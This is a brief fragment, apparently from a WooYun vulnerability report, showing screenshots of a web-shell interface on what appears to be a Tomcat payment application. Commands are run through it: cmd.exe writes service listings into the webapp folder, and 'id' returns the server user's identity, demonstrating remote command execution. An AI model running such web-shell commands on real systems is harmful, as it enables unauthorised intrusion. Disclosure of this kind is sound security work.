 Execute Program »
Parameter
cmd.exe /c net start > /home/jhjt/apache-tomcat-6.0.35/webapps/jftcardpay/Log.txt
Execute Shell »
Parameter
id
uid=1001(jhjt) gid=100(users) groups=16(dialout),33(video),100(users)
www.wooyun.org